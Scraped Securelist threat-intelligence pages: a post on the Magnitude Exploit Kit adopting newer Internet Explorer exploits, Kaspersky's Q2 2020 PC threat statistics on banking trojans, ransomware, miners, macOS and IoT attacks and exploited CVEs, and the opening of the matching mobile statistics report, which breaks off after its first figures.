Exploit kits are not as widespread as they used to be. In the past, they sought to exploit vulnerabilities that had already been patched. However, newer and more secure web browsers with automatic updates simply prevent this. The decline in the use of Adobe Flash Player has also reduced the opportunities for cybercriminals. Adobe Flash Player is a browser plug-in: so even if the browser was up-to-date, there was a possibility that Adobe Flash was still vulnerable to known exploits. The end of life date for Adobe Flash is fast approaching. It is disabled by default in all web browsers and has pretty much been replaced with open standards such as HTML5, WebGL, and WebAssembly.
Nevertheless, exploit kits have not disappeared completely. They have adapted and switched to target people running Internet Explorer that haven’t installed the latest security updates.
Although Edge replaced Internet Explorer as the default web browser with the release of Windows 10, Internet Explorer is still installed for backward compatibility on machines running Windows 10; and has remained the default web browser for Windows 7, 8 and 8.1. The switch to Microsoft Edge development also meant that Internet Explorer would no longer be actively developed and would only receive vulnerability patches without general security improvements. Notwithstanding this, Internet Explorer remains a relatively popular web browser. According to NetMarketShare, as of April 2020, Internet Explorer is used on 5.45% of desktop computers (for comparison, Firefox accounts for 7.25%, Safari 3.94% and Edge 7.76%).
Despite the security of Internet Explorer being five years behind that of its modern counterparts, it supports a number of legacy script engines. CVE-2018-8174 is a vulnerability in a legacy VBScript engine that was originally discovered in the wild as an exploited zero-day. The majority of exploit kits quickly adopted it as their primary exploit. Since its discovery, a few more vulnerabilities for Internet Explorer have been discovered as in-the-wild zero-days – CVE-2018-8653, CVE-2019-1367, CVE-2019-1429 and CVE-2020-0674. All of them exploited another legacy component of Internet Explorer – a JScript engine. It felt like it was just a matter of time until exploit kits adopted these new exploits.
Exploit kits still play a role in today’s threat landscape and continue to evolve. We recently analyzed the evolution of one of the most sophisticated exploit kits out there – the Magnitude Exploit Kit – for a whole year. We discovered that this exploit kit continues to deliver ransomware to Asia Pacific (APAC) countries via malvertising. Study of the exploit kit’s activity over a period of 12 months showed that the Magnitude Exploit Kit is actively maintained and undergoes continuous development. In February this year, the exploit kit switched to an exploit for the most recent vulnerability in Internet Explorer – CVE-2019-1367 – originally discovered as an exploited zero-day in the wild. Magnitude Exploit Kit also uses a previously unknown elevation of privilege exploit for CVE-2018-8641, developed by a prolific exploit writer.
You can read more about our findings here.
While the total volume of attacks performed using exploit kits has decreased, it’s clear that they still exist, remain active, and continue to pose a threat. Magnitude is not the only active exploit kit and we see other exploit kits that are also switching to newer exploits for Internet Explorer. We recommend that people install security updates, migrate to a supported operating system (and make sure you stay up-to-date with Windows 10 builds) and also replace Internet Explorer as their web browser.
IT threat evolution Q2 2020. PC statistics
3.9.20 Analysis Securelist
IT threat evolution Q2 2020. Review
IT threat evolution Q2 2020. Mobile statistics
These statistics are based on detection verdicts of Kaspersky products received from users who consented to provide statistical data.
Quarterly figures
According to Kaspersky Security Network, in Q2:
Kaspersky solutions blocked 899,744,810 attacks launched from online resources in 191 countries across the globe.
As many as 286,229,445 unique URLs triggered Web Anti-Virus components.
Attempted infections by malware designed to steal money via online access to bank accounts were logged on the computers of 181,725 unique users.
Ransomware attacks were defeated on the computers of 154,720 unique users.
Our File Anti-Virus detected 80,993,511 unique malware and potentially unwanted objects.
Financial threats
Financial threat statistics
In Q2 2020, Kaspersky solutions blocked attempts to launch one or more types of malware designed to steal money from bank accounts on the computers of 181,725 users.
Number of unique users attacked by financial malware, Q2 2020 (download)
Geography of attacks
To evaluate and compare the risk of being infected by banking Trojans and ATM/POS malware worldwide, for each country we calculated the share of users of Kaspersky products that faced this threat during the reporting period out of all users of our products in that country.
Geography of financial malware attacks, Q2 2020 (download)
Top 10 countries by share of attacked users
Country* %**
1 Turkmenistan 7.5
2 Uzbekistan 5.7
3 Tajikistan 5.6
4 Afghanistan 2.6
5 Macedonia 2.6
6 Yemen 2.2
7 Syria 1.9
8 Kazakhstan 1.7
9 Cyprus 1.7
10 Iran 1.5
* Excluded are countries with relatively few Kaspersky product users (under 10,000).
** Unique users of Kaspersky products whose computers were targeted by financial malware as a share of all unique users of Kaspersky products in the country.
Among the banking Trojan families, the share of Backdoor.Win32.Emotet decreased markedly from 21.3% to 6.6%. This botnet’s activity decreased at the end of Q1 2020, but the results only became clear in the second quarter. However, as we prepared this report, we noticed that Emotet was gradually recovering.
Top 10 banking malware families
Name Verdicts %*
1 Zbot Trojan.Win32.Zbot 24.8
2 RTM Trojan-Banker.Win32.RTM 18.6
3 CliptoShuffler Trojan-Banker.Win32.CliptoShuffler 15.4
4 Emotet Backdoor.Win32.Emotet 6.6
5 Trickster Trojan.Win32.Trickster 4.7
6 Nimnul Virus.Win32.Nimnul 4.3
7 Danabot Trojan-Banker.Win32.Danabot 3.4
8 SpyEye Trojan-Spy.Win32.SpyEye 3.0
9 Nymaim Trojan.Win32.Nymaim 2.5
10 Neurevt Trojan.Win32.Neurevt 1.4
** Unique users attacked by this malware family as a percentage of all users attacked by financial malware.
Ransomware programs
Quarterly trend highlights
The attackers behind the Shade ransomware announced that they had ceased to distribute the Trojan. In addition, they published keys to decrypt files affected by all of its versions. The number of keys that had been accumulated over the years exceeded 750,000, and we updated our ShadeDecryptor utility to help Shade victims to regain access to their data.
Ransomware written in Go began surfacing more often than before. Examples of recently discovered Trojans include Sorena, Smaug, Hydra, Satan/M0rphine, etc. What is this: hackers showing an interest in new technology, ease of development or an attempt at making researchers’ work harder? No one knows for sure.
Number of new modifications
We detected five new ransomware families and 4,406 new modifications of these malware programs in Q2 2020.
Number of new ransomware modifications detected, Q2 2019 – Q1 2020 (download)
Number of users attacked by ransomware Trojans
Kaspersky products and technologies protected 154,720 users from ransomware attacks in Q2 2020.
Number of unique users attacked by ransomware Trojans, Q2 2020 (download)
Geography of attacks

Geography of attacks by ransomware Trojans, Q2 2020 (download)
Top 10 countries attacked by ransomware Trojans
Country* %**
1 Bangladesh 1.69%
2 Mozambique 1.16%
3 Uzbekistan 1.14%
4 Egypt 0.97%
5 Ethiopia 0.94%
6 China 0.74%
7 Afghanistan 0.67%
8 Pakistan 0.57%
9 Vietnam 0.55%
10 Mongolia 0.49%
* Excluded are countries with relatively few Kaspersky users (under 50,000).
** Unique users whose computers were attacked by Trojan encryptors as a share of all unique users of Kaspersky products in the country.
Top 10 most common families of ransomware Trojans
Name Verdicts %*
1 WannaCry Trojan-Ransom.Win32.Wanna 14.74%
2 (generic verdict) Trojan-Ransom.Win32.Gen 9.42%
3 (generic verdict) Trojan-Ransom.Win32.Generic 7.47%
4 (generic verdict) Trojan-Ransom.Win32.Encoder 7.11%
5 Stop Trojan-Ransom.Win32.Stop 7.06%
6 GandCrab Trojan-Ransom.Win32.GandCrypt 4.68%
7 (generic verdict) Trojan-Ransom.Win32.Crypren 4.28%
8 (generic verdict) Trojan-Ransom.Win32.Phny 3.29%
9 Cerber Trojan-Ransom.Win32.Zerber 2.19%
10 Crysis/Dharma Trojan-Ransom.Win32.Crusis 2.16%
* Unique Kaspersky users attacked by the specified family of ransomware Trojans as a percentage of all users attacked by ransomware Trojans.
Miners
Number of new modifications
Kaspersky solutions detected 3,672 new miner modifications in Q2 2020, which is several dozen times fewer than in the previous quarter.
Number of new miner modifications, Q2 2020 (download)
The difference can be explained by thousands of modifications of one miner family, which were detected in the first quarter. In the quarter under review, that miner’s activity dwindled, which is reflected in the statistics.
Number of users attacked by miners
We detected miner attacks on the computers of 440,095 unique Kaspersky users worldwide in Q2 2020. This type of threats shows a clear downward trend.
Number of unique users attacked by miners, Q2 2020 (download)
Geography of attacks
Geography of miner attacks, Q2 2020 (download)
Top 10 countries attacked by miners
Country* %**
1 Afghanistan 4.08%
2 Ethiopia 4.04%
3 Uzbekistan 2.68%
4 Tanzania 2.57%
5 Vietnam 2.17%
6 Rwanda 2.11%
7 Kazakhstan 2.08%
8 Sri Lanka 1.97%
9 Mozambique 1.78%
10 Belarus 1.41%
* Excluded are countries with relatively few Kaspersky product users (under 50,000).
** Unique users whose computers were attacked by miners as a share of all unique users of Kaspersky products in the country.
Vulnerable applications used by cybercriminals during cyberattacks
Exploit distribution statistics for Q2 2020, as before, show that vulnerabilities in the Microsoft Office suite are the most common ones. However, their share decreased to 72% in the last quarter. The same vulnerabilities we had seen before still topped the list. CVE-2017-8570, which allows inserting a malicious script into an OLE object placed inside an Office document, was the most commonly exploited vulnerability. It was followed by the Q1 favorite, CVE-2017-11882. This vulnerability exploits a stack overflow error in the Equation Editor component of the Office suite. CVE-2017-8570, a vulnerability similar to CVE-2017-0199, came third. The remaining positions on the TOP 5 list were occupied by CVE-2018-0802 and CVE-2017-8759.
The second category (exploits for popular browsers) accounted for about 12% in Q2, its share increasing slightly when compared to the previous period. During the reporting period, cybercriminals attacked Firefox using the CVE-2020-6819 vulnerability, which allows malicious code to be executed when an HTTP header is parsed incorrectly. Exploits that use the vulnerabilities in the ReadableStream interface, such as CVE-2020-6820, have been observed as well. No major vulnerability exploited to spread malware was observed during the reporting period for any of the other popular browsers: Google Chrome, Microsoft Edge, or Internet Explorer. However, fixes for a number of vulnerabilities that could potentially have been used for creating exploits, but were detected by researchers in time, were announced to software manufacturers.
Distribution of exploits used by cybercriminals, by type of attacked application, Q2 2020 (download)
The first quarter set a trend for researching font and other graphic primitives subsystems in Windows. In Q2, two vulnerabilities were discovered in Windows Codecs Library, assigned CVE-2020-1425 and CVE-2020-1457 codes. Both were fixed, and neither is known to have been exploited in the wild. Another interesting vulnerability fixed in the last quarter is CVE-2020-1300. It allows for remote execution of code due to incorrect processing of Cabinet files, for example, if the user is trying to run a malicious CAB file pretending to be a printer driver. Notably, the CVE-2020-1299 vulnerability allowed the attacker to execute arbitrary code with the user’s privileges by generating a specially formatted LNK file.
The trend for brute-forcing of Remote Desktop Services, Microsoft SQL Services and SMB access passwords persisted in Q2 2020. No full-on network attacks that exploited new vulnerabilities in network exchange protocols were detected. However, software developers did discover and fix several vulnerabilities in popular network services. Among the most interesting ones were CVE-2020-1301 for SMBv1, which allowed the attacker to execute code remotely on a target system. CVE-2020-0796 (SmbGhost), a popular SMBv3 vulnerability among researchers, received unexpected follow-up in the form of an exploit that allowed compromising the system without interacting with the user. The same protocol version was found to contain an error, designated as CVE-2020-1206 and known as the SMBleed vulnerability, which allowed the attacker to get a portion of the Windows kernel memory. The researchers even published several exploit versions that used a bundle of SMBleed and SMBGhost to execute the code with system privileges. In that mode, the attacker can install any software and access any information on the computer.
Attacks on Apple macOS
In Q2 2020, we discovered new versions of previously known threats and one new backdoor, which received the verdict of Backdoor.OSX.Lador.a. The malware is notable for being written in Go, a language gaining popularity as a means to create malware aimed at the macOS platform. If you compare the size of the Lador file with any backdoor created in Objective C, the difference will be very significant: the size of a Lador file is 5.5 megabytes, i.e. many times larger. And all this for the sake of remote access to the infected machine and execution of arbitrary code downloaded from the control center.
Top 20 threats for macOS
Verdict %*
1 Monitor.OSX.HistGrabber.b 17.39
2 Trojan-Downloader.OSX.Shlayer.a 12.07
3 AdWare.OSX.Pirrit.j 9.10
4 AdWare.OSX.Bnodlero.at 8.21
5 AdWare.OSX.Cimpli.k 7.32
6 AdWare.OSX.Pirrit.o 5.57
7 Trojan-Downloader.OSX.Agent.h 4.19
8 AdWare.OSX.Ketin.h 4.03
9 AdWare.OSX.Pirrit.x 4.00
10 AdWare.OSX.Spc.a 3.98
11 AdWare.OSX.Amc.c 3.97
12 Backdoor.OSX.Lador.a 3.91
13 AdWare.OSX.Pirrit.v 3.22
14 RiskTool.OSX.Spigot.a 2.89
15 AdWare.OSX.Bnodlero.t 2.87
16 AdWare.OSX.Cimpli.f 2.85
17 AdWare.OSX.Adload.g 2.60
18 AdWare.OSX.Pirrit.aa 2.54
19 AdWare.OSX.MacSearch.d 2.44
20 AdWare.OSX.Adload.h 2.35
* Unique users attacked by this malware as a percentage of all users of Kaspersky security solutions for macOS that were attacked.
The rankings of the most common threats for the macOS platform has not changed much compared to the previous quarter and is still largely made up of adware. As in Q1 2020, Shlayer (12.07%) was the most common Trojan. That malware loads adware from the Pirrit, Bnodlero and Cimpli families, which populate our TOP 20.
The Lador.a backdoor, which we mentioned above, entered the rankings along with adware.
Finally, in Q2 2020, a group of potentially unwanted programs collectively detected as HistGrabber.b joined the rankings. The main purpose of such software is to unpack archives, but HistGrabber.b also quietly uploaded the user’s browsing history to the developer’s servers. This is nothing new: all applications that steal browsing history have long been withdrawn from the App Store, and servers that could receive the data, disabled. Nevertheless, we deem it necessary to inform users of any such software discovered on their devices.
Threat geography

Threat geography for the macOS platform, Q2 2020 (download)
TOP 10 countries
Country* %**
1 Spain 9.82%
2 France 7.73%
3 Mexico 6.70%
4 Italy 6.54%
5 India 6.47%
6 Canada 6.34%
7 Brazil 6.25%
8 USA 5.99%
9 United Kingdom 5.90%
10 Russia 5.77%
* Excluded from the rating are countries with relatively few users of Kaspersky security solutions for MacOS (under 5,000).
** Unique users attacked in the country as a percentage of all users of Kaspersky security solutions for MacOS in the same country.
The most common threats in all the countries on the list without exception bundled various adware with the Shlayer Trojan.
IoT attacks
IoT threat statistics
Q2 2020 saw no dramatic change in cybercriminal activity targeting IoT devices: attackers most frequently ran Telnet login and password brute-force campaigns.
Telnet 80.83%
SSH 19.17%
Distribution of attacked services by number of unique IP addresses of attacking devices, Q2 2020
Further communication with IoT devices that pretended to be infected (and actually traps), was much more often conducted via Telnet.
Telnet 71.52%
SSH 28.48%
Distribution of cybercriminals’ working sessions with Kaspersky traps, Q2 2020
Geography of IP addresses of device from which attacks on Kaspersky Telnet traps originated, Q2 2020 (download)
TOP 10 countries by location of devices from which Telnet-based attacks were carried out on Kaspersky traps
Country %*
China 12.75%
Brazil 11.88%
Egypt 8.32%
Taiwan 6.58%
Iran 5.17%
India 4.84%
Russia 4.76%
Vietnam 3.59%
Greece 3.22%
USA 2.94%
* Share of devices from which attacks were carried out in the country out of the total number of devices
The three countries with the most devices that launched attacks on Kaspersky Telnet traps remained virtually unchanged. China (12.75%) was first, while Brazil (11.88%) and Egypt (8.32%) swapped positions.
Geography of IP addresses of device from which attacks on Kaspersky SSH traps originated, Q2 2020 (download)
TOP 10 countries by location of devices from which SSH-based attacks were carried out on Kaspersky traps
Country %*
China 22.12%
USA 10.91%
Vietnam 8.20%
Brazil 5.34%
Germany 4.68%
Russia 4.44%
France 3.42%
India 3.01%
Egypt 2.77%
Singapore 2.59%
* Share of devices from which attacks were carried out in the country out of the total number of devices
As with Telnet, the three countries where the most attacks on SSH traps originated remained unchanged from Q1 2020: China (22.12%), U.S. (10.91%) and Vietnam (8.20%).
Threats loaded into traps
Verdict %*
Trojan-Downloader.Linux.NyaDrop.b 32.78
Backdoor.Linux.Mirai.b 17.47
HEUR:Backdoor.Linux.Mirai.b 12.72
HEUR:Backdoor.Linux.Gafgyt.a 9.76
Backdoor.Linux.Mirai.ba 7.99
HEUR:Backdoor.Linux.Mirai.ba 4.49
Backdoor.Linux.Gafgyt.bj 2.23
HEUR:Trojan-Downloader.Shell.Agent.p 1.66
Backdoor.Linux.Mirai.cn 1.26
HEUR:Backdoor.Linux.Mirai.c 0.73
* Share of the malware type in the total amount of malware downloaded to IoT devices following a successful attack.
As in the first quarter, the NyaDrop Trojan led by the number of loads onto traps. The Mirai Trojan family retained its relevance in Q2 2020, occupying half of our IoT threat rankings.
Attacks via web resources
The statistics in this section are based on Web Anti-Virus, which protects users when malicious objects are downloaded from malicious/infected web pages. Malicious websites are specially created by cybercriminals; web resources with user-created content (for example, forums), as well as hacked legitimate resources, can be infected.
Countries that are sources of web-based attacks: TOP 10
The following statistics show the distribution by country of the sources of Internet attacks blocked by Kaspersky products on user computers (web pages with redirects to exploits, sites containing exploits and other malicious programs, botnet C2 centers, etc.). Any unique host could be the source of one or more web-based attacks.
To determine the geographical source of web-based attacks, domain names are matched against their actual domain IP addresses, and then the geographical location of a specific IP address (GEOIP) is established.
In Q2 2020, Kaspersky solutions defeated 899,744,810 attacks launched from online resources located in 191 countries across the globe. A total of 286,229,445 unique URLs were recognized as malicious by Web Anti-Virus components.
Distribution of web-based attack sources by country, Q2 2020 (download)
Countries where users faced the greatest risk of online infection
To assess the risk of online infection faced by users in different countries, for each country we calculated the share of Kaspersky users on whose computers Web Anti-Virus was triggered during the quarter. The resulting data provides an indication of the aggressiveness of the environment in which computers operate in different countries.
This rating only includes attacks by malicious objects that fall under the Malware class; it does not include Web Anti-Virus triggers in response to potentially dangerous or unwanted programs, such as RiskTool or adware.
Country* % of attacked users**
1 Algeria 11.2052
2 Mongolia 11.0337
3 Albania 9.8699
4 France 9.8668
5 Tunisia 9.6513
6 Bulgaria 9.5252
7 Libya 8.5995
8 Morocco 8.4784
9 Greece 8.3735
10 Vietnam 8.2298
11 Somalia 8.0938
12 Georgia 7.9888
13 Malaysia 7.9866
14 Latvia 7.8978
15 UAE 7.8675
16 Qatar 7.6820
17 Angola 7.5147
18 Réunion 7.4958
19 Laos 7.4757
20 Mozambique 7.4702
* Excluded are countries with relatively few Kaspersky users (under 10,000).
** Unique users targeted by Malware-class attacks as a share of all unique Kaspersky users in the country.
These statistics are based on detection verdicts returned by the Web Anti-Virus module that were received from users of Kaspersky products who consented to provide statistical data.
On average, 5.73% of Internet user computers worldwide experienced at least one Malware-class attack.
Geography of malicious web-based attacks, Q2 2020 (download)
Local threats
In this section, we analyze statistical data obtained from the OAS and ODS modules in Kaspersky products. It takes into account malicious programs that were found directly on users’ computers or removable media connected to computers (flash drives, camera memory cards, phones, external hard drives), or which initially made their way onto the computer in non-open form (for example, programs included in complex installers, encrypted files, etc.).
In Q2 2020, our File Anti-Virus detected 80,993,511 malware and potentially unwanted objects.
Countries where users faced the highest risk of local infection
For each country, we calculated the percentage of Kaspersky users on whose computers File Anti-Virus was triggered during the reporting period. These statistics reflect the level of personal computer infection in different countries.
Note that the rating includes only Malware-class attacks; it does not include File Anti-Virus triggers in response to potentially dangerous or unwanted programs, such as RiskTool or adware.
Country* % of attacked users**
1 Turkmenistan 48.0224
2 Uzbekistan 42.2632
3 Tajikistan 42.1279
4 Ethiopia 41.7213
5 Afghanistan 40.6278
6 Myanmar 39.1377
7 Burkina Faso 37.4560
8 Benin 37.4390
9 China 36.7346
10 Kyrgyzstan 36.0847
11 Vietnam 35.4327
12 Mauritania 34.2613
13 Laos 34.0350
14 Mongolia 33.6261
15 Burundi 33.4323
16 Belarus 33.0937
17 Guinea 33.0097
18 Mali 32.9902
19 Togo 32.6962
20 Cameroon 32.6347
* Excluded are countries with relatively few Kaspersky users (under 10,000).
** Unique users on whose computers Malware-class local threats were blocked, as a share of all unique users of Kaspersky products in the country.
Geography of local infection attempts, Q2 2020 (download)
Overall, 17.05% of user computers globally faced at least one Malware-class local threat during Q2 2020.
IT threat evolution Q2 2020. Mobile statistics
3.9.20 Analysis Securelist
IT threat evolution Q2 2020. Review
IT threat evolution Q2 2020. PC statistics
These statistics are based on detection verdicts of Kaspersky products received from users who consented to provide statistical data.
Quarterly figures
According to Kaspersky Security Network, the second quarter saw:
1,245,894 detected malicious installers, of which
38,951 packages were related to mobile banking trojans
3,805 packages proved to be mobile ransomware trojans
A total of 14,204,345 attacks on mobile devices were blocked
Quarterly highlights
